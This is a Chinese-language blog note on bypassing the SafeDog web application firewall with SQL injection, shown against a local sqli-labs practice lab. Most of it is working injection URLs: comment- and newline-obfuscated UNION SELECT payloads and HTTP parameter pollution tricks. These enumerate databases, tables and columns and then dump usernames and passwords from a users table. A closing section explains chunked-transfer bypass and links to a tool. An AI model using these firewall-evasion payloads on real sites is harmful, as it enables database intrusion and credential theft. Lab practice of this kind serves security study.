2022.1.6最新版安全狗绕过语法
- 2022 年 1 月 6 日
- 筆記
1.内联注释绕过
//192.168.0.100/sqli-labs/Less-1/?id=1‘ — qwe 单引号闭合,此处存在注入


尝试order by 4 被拦截 此处修改为group by 进行绕过,//192.168.0.100/sqli-labs/Less-1/?id=1‘ group by 3 — qwe
//192.168.0.100/sqli-labs/Less-1/?id=1‘ REGEXP “[…%0a%23]” /*!11444union %0a select*/ 1,2,3 –+
最后判断3列
//192.168.0.100/sqli-labs/Less-1/?id=1111111111’UnIoN//111/+/22//SELect+1,2,3+–+qwe
//192.168.0.100/sqli-labs/Less-1/?id=1111111’+union//22/+/ddaaaaaaaaaaa/+select 1,2,3+–+qwe

回显点是2和3 在2处查看数据库信息,database//22/+/33//()
//192.168.0.100/sqli-labs/Less-1/?id=-1‘ REGEXP “[…%0a%23]” UnIoN//111/+/22//SELect 1,database//11/+/22//(),3 –+
//192.168.0.100/sqli-labs/Less-1/?id=-1‘ REGEXP “[…%0A%23]”%20 /!11444union %0A select/ 1,database///- -///(),3 –+

//192.168.0.100/sqli-labs/Less-1/?id=1111111’+union//22/+/ddaaaaaaaaaaa/+select 1,2,%0a group_concat(schema_name) from %0a /!11444 /REGEXP “[…%0a%23]”/ %0a information_schema.schemata/– +
查看所有数据库信息

//192.168.0.100/sqli-labs/Less-1/?id=1111111’+union//22/+/ddaaaaaaaaaaa/+select 1,2,%0a group_concat(table_name) from %0a /!11444 /REGEXP “[…1%0a%23]”/ %0a information_schema.tables/– +
查询所有表名

指定security库中查询所有的列名
//192.168.0.100/sqli-labs/Less-1/?id=1111111’+union//22/+/ddaaaaaaaaaaa/+select 1,2,%0a group_concat(table_name) from %0a /!11444 /REGEXP “[…1%0a%23]”/ %0a information_schema.tables/where+table_schema=’security’– +


//192.168.0.100/sqli-labs/Less-1/?id=1111111‘ REGEXP “[…%0a%23]” union//22/+/33//select//22/+/33//
1,2,group_concat(column_name) from /!–+/%0ainformation_schema.columns*/
where table_name=’users’ –+ 出users里面所有的字段名

//192.168.0.100/sqli-labs/Less-1/?id=-1‘ union//22/+/33//select//22/+/33//1,2,group_concat(id,username,password) from users — qwe 查询字段内数据
2.参数污染绕过
参考链接://blog.csdn.net/weixin_39190897/article/details/113081278
//192.168.0.104/sqli-labs/Less-1/?id=1 /&id=-1′ union select 1,2,database()+–+qwe/
获取数据库名

//192.168.0.104/sqli-labs/Less-1/?id=1 /&id=-1′ union select 1,2,group_concat(table_name) from
information_schema.tables where table_schema=’security’ — qwe/ 获取security所有表名


//192.168.0.104/sqli-labs/Less-1/?id=1 /&id=-1′ union select 1,2,group_concat(column_name) from
information_schema.columns where table_name=’users’ — qwe/ 获取字段名

//192.168.0.104/sqli-labs/Less-1/?id=1 /&id=-1′ union select 1,2,group_concat(id,username,password) from users — qwe/ 获取内容
分块传输绕过
//www.cnblogs.com/renhaoblog/p/13395539.html
//www.cnblogs.com/backlion/p/10569976.html
//www.freebuf.com/articles/web/259377.html
在通过http传输文件的时候,通常会有一个 Content-Length 用来指定文件的长度,比如传输图片,静 态页面,客户端也以 Content-Length 作为接收内容结束的标志,接收完毕后就可以断开连接了。但是 有时候发送方并不能确定内容的长度,造成的影响就是:接收方无法通过 Content-Length 得到报文体 的长度,也就无法得知什么时候应该中断连接。

安装链接 //github.com/c0ny1/chunked-coding-converter/releases


